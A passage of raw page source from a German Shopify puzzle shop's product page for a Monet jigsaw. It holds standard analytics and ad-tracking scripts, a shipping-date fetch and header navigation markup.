/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27426979955,storefrontBaseUrl: "https://de.mypuzzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1170243850","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-49M0HJPJN3\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/cI9GCIyKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/4EupCI-KqoADEKump5wo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rX5ACIaKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/Q8uNCIOKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/sr9DCICKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/XHrwCJKKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rQQgCImKqoADEKump5wo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618037514","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MyPuzzle Europe GmbH \u0026 Co. KG","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"friedmann-photos.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/de.mypuzzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"EUR"},"product":{"title":"The Seine at Vétheuil (1880) by Claude Monet","vendor":"Æpyornis","id":"7449638371546","untranslatedTitle":"The Seine at Vétheuil (1880) by Claude Monet","url":"\/products\/the-seine-at-vetheuil-1880-by-claude-monet","type":"Puzzle"},"id":"42070961127642","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup6.png?v=1637185236"},"sku":"61923e3d4ac30b1a23295d48_1000DE","title":"1000","untranslatedTitle":"1000"},{"price":{"amount":27.99,"currencyCode":"EUR"},"product":{"title":"The Seine at Vétheuil (1880) by Claude Monet","vendor":"Æpyornis","id":"7449638371546","untranslatedTitle":"The Seine at Vétheuil (1880) by Claude Monet","url":"\/products\/the-seine-at-vetheuil-1880-by-claude-monet","type":"Puzzle"},"id":"42068880457946","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_500DE_mockup6.png?v=1637158242"},"sku":"61923e3d4ac30b1a23295d48_500DE","title":"500","untranslatedTitle":"500"},{"price":{"amount":24.99,"currencyCode":"EUR"},"product":{"title":"The Seine at Vétheuil (1880) by Claude Monet","vendor":"Æpyornis","id":"7449638371546","untranslatedTitle":"The Seine at Vétheuil (1880) by Claude Monet","url":"\/products\/the-seine-at-vetheuil-1880-by-claude-monet","type":"Puzzle"},"id":"42067966066906","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_200DE_mockup6.png?v=1637143004"},"sku":"61923e3d4ac30b1a23295d48_200DE","title":"200","untranslatedTitle":"200"},{"price":{"amount":22.99,"currencyCode":"EUR"},"product":{"title":"The Seine at Vétheuil (1880) by Claude Monet","vendor":"Æpyornis","id":"7449638371546","untranslatedTitle":"The Seine at Vétheuil (1880) by Claude Monet","url":"\/products\/the-seine-at-vetheuil-1880-by-claude-monet","type":"Puzzle"},"id":"42068524466394","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_100DE_mockup6.png?v=1637150204"},"sku":"61923e3d4ac30b1a23295d48_100DE","title":"100","untranslatedTitle":"100"}],"purchasingCompany":null},},"https://de.mypuzzle.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27426979955","storefrontBaseUrl":"https:\/\/de.mypuzzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"The Seine at Vétheuil (1880) by Claude Monet\",\"vendor\":\"Æpyornis\",\"id\":\"7449638371546\",\"untranslatedTitle\":\"The Seine at Vétheuil (1880) by Claude Monet\",\"url\":\"\/products\/the-seine-at-vetheuil-1880-by-claude-monet\",\"type\":\"Puzzle\"},\"id\":\"42070961127642\",\"image\":{\"src\":\"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61923e3d4ac30b1a23295d48_1000DE_mockup6.png?v=1637185236\"},\"sku\":\"61923e3d4ac30b1a23295d48_1000DE\",\"title\":\"1000\",\"untranslatedTitle\":\"1000\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7449638371546,"gid":"gid:\/\/shopify\/Product\/7449638371546","vendor":"Æpyornis","type":"Puzzle","handle":"the-seine-at-vetheuil-1880-by-claude-monet","variants":[{"id":42070961127642,"price":2999,"name":"The Seine at Vétheuil (1880) by Claude Monet - 1000","public_title":"1000","sku":"61923e3d4ac30b1a23295d48_1000DE"},{"id":42068880457946,"price":2799,"name":"The Seine at Vétheuil (1880) by Claude Monet - 500","public_title":"500","sku":"61923e3d4ac30b1a23295d48_500DE"},{"id":42067966066906,"price":2499,"name":"The Seine at Vétheuil (1880) by Claude Monet - 200","public_title":"200","sku":"61923e3d4ac30b1a23295d48_200DE"},{"id":42068524466394,"price":2299,"name":"The Seine at Vétheuil (1880) by Claude Monet - 100","public_title":"100","sku":"61923e3d4ac30b1a23295d48_100DE"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7449638371546,"requestId":"4ec2f374-a2f3-4090-9661-fb6feebab853-1769314733"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27426979955,
      theme_id: 120457756850,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//de.mypuzzle.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27426979955,"isMerchantRequest":null,"themeId":120457756850,"themeCityHash":"2161311573221840833","contentLanguage":"de","currency":"EUR","eventMetadataId":"a0b25297-0980-4329-8c81-7992bd9f404e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7449638371546,"requestId":"4ec2f374-a2f3-4090-9661-fb6feebab853-1769314733","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42070961127642,"productId":7449638371546,"productGid":"gid:\/\/shopify\/Product\/7449638371546","name":"The Seine at Vétheuil (1880) by Claude Monet - 1000","price":"29.99","sku":"61923e3d4ac30b1a23295d48_1000DE","brand":"Æpyornis","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42070961127642,"productId":7449638371546,"productGid":"gid:\/\/shopify\/Product\/7449638371546","name":"The Seine at Vétheuil (1880) by Claude Monet - 1000","price":"29.99","sku":"61923e3d4ac30b1a23295d48_1000DE","brand":"Æpyornis","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false,"referer":"https:\/\/de.mypuzzle.com\/products\/the-seine-at-vetheuil-1880-by-claude-monet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://de.mypuzzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27426979955"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120457756850"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://de.mypuzzle.com/api/collect"
></script>
</head>

<body class="oars_1  ">
  
  
  <!-- Header -->  
  <header id="top" class="header clearfix">
    <div id="shopify-section-theme-header" class="shopify-section">

<div data-section-id="theme-header" data-section-type="header-section">
  <section class="main-header not-animated" data-animate="zoomIn" data-delay="100">
    
    <!-- PVO STYLE TOP BAR -->
    <div id="pvo_top-bar" style="background-color: #ebe6d6">
      <div class="container">
       <div class="row">
         <div id="pvo_topbar-flex">
           <div class="pvo_desktop">
           	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

           </div>	
           <div>
           	<p id="pvo_anouncement1" class="pvo_fadein"><span>Wenn Du heute bestellst, dann ist das voraussichtliche Versanddatum: <span class="pvo_anouncement-content weglot_exclude"></span class="weglot_exclude"></span></p>
<p id="pvo_anouncement2" class="pvo_hide pvo_fadein"><span>Standardversand innerhalb Deutschland immer versandkostenfrei!</span></p>



<script>

    let anouncementBar = document.querySelector("#pvo_anouncement1")
  	let anouncementBarContent = document.querySelector(".pvo_anouncement-content");
    
 	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=131978129404329449681769238063').then(function(response) {
 		
    	return response.json();  

	}).then(function (obj) {
    	
      	// GERMANY DATE FORMAT
      	let deliveryDateJSON = obj.ShipDate.split("-");
      	anouncementBarContent.innerText = `${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]}`;
      
    })/*
    .then(function() {
      if(localStorage.getItem('Rabatt_aktiv') != null) {
        let discountCode = localStorage.getItem('Rabatt_aktiv');
        anouncementBar.innerHTML = `<span>Aktivierter Discountcode: ${discountCode}</span>`;
        document.querySelector("#pvo_top-bar").style.backgroundColor = "#32de84";
        document.querySelector("#pvo_anouncement1 span").style.color= "#f9f9f9";
      }
    })
    */.catch(function (error) {
    	console.error('Bei den Lieferterminen ist etwas schief gelaufen');
      	console.log(error);
    });

  /*
  window.addEventListener("load", (event) => {
      let wglang = localStorage.getItem("wglang");
      if(wglang == "de"){
        setInterval(function () {
          document.querySelector("#pvo_anouncement1").classList.toggle("pvo_hide")
          document.querySelector("#pvo_anouncement2").classList.toggle("pvo_hide")
        }, 4000);
      }
  });
  */	
</script>
           </div>
         </div>
       </div>
      </div>
    </div>
    
    <div class="main-header-wrapper">
      <div class="container clearfix">
        <div class="row">
          <div class="main-header-inner">            
            <div class="nav-logo">
              
              <a href="/"><img height="57px"  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Logos der Firma MyPuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
              
              
              <div style="display:none"><a href="/">MyPuzzle Europe GmbH &amp; Co. KG</a></div>
              
            </div>
            <div class="nav-menu">
              <ul class="navigation-links ">
                
                
                
                




<li class="nav-item">
  <a href="/">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle">
    Heye Puzzle
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy">
    Puzzle Galaxy
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group">
    Anderson Design Group
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis">
    Æpyornis
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele">
    Starnberger Spiele
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik">
    Piatnik
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel">
    ilsespiel
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob">
    Kater Jacob
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh">
    Drei Hasen in der Abendsonne
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company">
    Havana Puzzle Company
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/modiano">
    Modiano
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles">
    Tate & Co Puzzles
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer">
    Atelier Stefanie Steinmayer
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item">
  <a href="/pages/uber-uns">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                
              </ul> 
            </div> 
            
            <div class="nav-icon">
              
              <div class="m_search search-icon">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#lightbox-search" aria-label="searchbar">
                  <i class="cs-icon icon-search"></i>
                </a>
              </div>
               
              <div class="icon_cart icon_info">
                <div class="m_cart-group">
                  <a href="https://de.mypuzzle.com/cart" class="cart" > 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number number-desktop">0</span>                      
                      </span>
                    </div>
                  </a>
                  <!-- Warenkorb Animation
                  <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number">0</span>                      
                      </span>
                    </div>
                  </a> -->
                </div>
              </div>
              <div class="icon_info">                    
                <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="searchbar">
                  <i class="cs-icon icon-navicon" aria-label="searchbar"></i>
                </a>
              </div>
            </div>                        
          </div>
          <div class="navMobile-navigation">     
            <div class="nav-icon">
              <div class="nav-icon-left">
                <div class="group_navbtn_small group_navbtn_action">              
                  <a href="javascript:void(0)" class="dropdown-toggle-navigation">                  
                    <span class="cs-icon icon-navicon" aria-label="searchbar"></span>
                    <i class="sub-dropdown1"></i>
                    <i class="sub-dropdown"></i> 
                  </a>
                  <div class="navigation_dropdown_scroll dropdown-menu">
                    <div class="navigation_dropdown_scroll_close"></div>
                    <div class="navigation_dropdown_group">
                      <div class="navigation_links_top">
                        <div class="dropdownMobile-logo">
                          
                          <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                          
                        </div>
                        <a href="javascript:void(0)" class="close-navigation-dropdown"><span class="cs-icon icon-close"></span></a>
                      </div>
                      
                      <div class="navigation_dropdown_scroll_group">                           
                        <ul class="navigation_links_mobile">
                          
                          
                          
                          
                          




<li class="nav-item">
  <a href="/" class="mobile-goto-link">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle" class="mobile-goto-link">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle" class="mobile-goto-link">Heye Puzzle</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy" class="mobile-goto-link">Puzzle Galaxy</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group" class="mobile-goto-link">Anderson Design Group</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis" class="mobile-goto-link">Æpyornis</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele" class="mobile-goto-link">Starnberger Spiele</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik" class="mobile-goto-link">Piatnik</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel" class="mobile-goto-link">ilsespiel</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob" class="mobile-goto-link">Kater Jacob</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh" class="mobile-goto-link">Drei Hasen in der Abendsonne</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company" class="mobile-goto-link">Havana Puzzle Company</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/modiano" class="mobile-goto-link">Modiano</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles" class="mobile-goto-link">Tate & Co Puzzles</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer" class="mobile-goto-link">Atelier Stefanie Steinmayer</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item">
  <a href="/pages/uber-uns" class="mobile-goto-link">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                          
                        </ul> 
                        <div class="pvo_mobile">
                        	<!-- Language switcher here -->
                          	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
